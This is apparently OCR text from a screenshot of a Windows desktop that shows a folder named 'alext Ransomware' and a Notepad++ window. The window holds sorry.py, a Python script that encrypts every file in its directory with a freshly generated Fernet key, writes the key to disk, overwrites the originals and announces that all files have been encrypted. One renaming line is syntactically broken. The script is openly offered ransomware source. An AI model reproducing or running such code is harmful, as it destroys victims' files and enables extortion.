 alext Ransomware
File Home Share View
alext Ransomware
Search alext Ransomware
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Backup 2015-10-18 002
etc
Logs
Virtual Machines
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
RECOVERY (D:)
Spare Drive (E:)
Network
alext Ransomware
Discord Group
build
dist
Group 1
Group 2
Group 3
Group 4
Group 5
Group 6
Group 7
Test
Discord Group 2/7/2023 4:28 PM File folder
Group 1 1/30/2023 1:05 PM File folder
Group 2 1/30/2023 1:05 PM File folder
Group 3 1/30/2023 1:05 PM File folder
Group 4 1/30/2023 1:05 PM File folder
Group 5 1/30/2023 1:05 PM File folder
Group 6 1/30/2023 1:05 PM File folder
Group 7 2/7/2023 3:57 PM File folder
Test 1/4/2023 6:18 AM File folder
findfiles.py 1/4/2023 6:12 AM Python File 1 KB
get-pip.py 2/7/2023 3:48 PM Python File 2,515 KB
testpython - Copy - Copy.py 11/8/2022 2:59 PM Python File 1 KB
testpython - rename.py 11/8/2022 4:10 PM Python File 1 KB
testpython.py 11/8/2022 12:48 PM Python File 1 KB
14 items
C:\Users\codeb\Desktop\alext Ransomware\Group 1\sorry.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
sorry7_0_Discord.py sorry.py sorry2.py sorry3_0.py sorry4_0.py sorry7_0.py
1 #! /usr/bin/env python3
2
3 import os
4 from cryptography.fernet import Fernet
5
6 #find files
7
8 files = []
9
10 for file in os.listdir():
11 if file == "sorry.py" or file == "thekey.key" or file == "thankyou.py":
12 continue
13 if os.path.isfile(file):
14 files.append(file)
15
16 print(files)
17
18 key = Fernet.generate_key()
19
20 with open("thekey.key", "wb") as thekey:
21 thekey.write(key)
22
23 for file in files:
24 with open(file, "rb") as thefile:
25 contents = thefile.read()
26 contents_encrypted = Fernet(key).encrypt(contents)
27 with open(file, "wb") as thefile:
28 thefile.write(contents_encrypted)
29 with os.rename(files, files+"alext")
30
31 print("All of your files have been encrypted!!!")
32
33
Python file length : 659 lines : 33 Ln : 18 Col : 12 Pos : 284 Unix (LF) UTF-8 IN
Type here to search
42°F Cloudy
6:46 PM
2/7/2023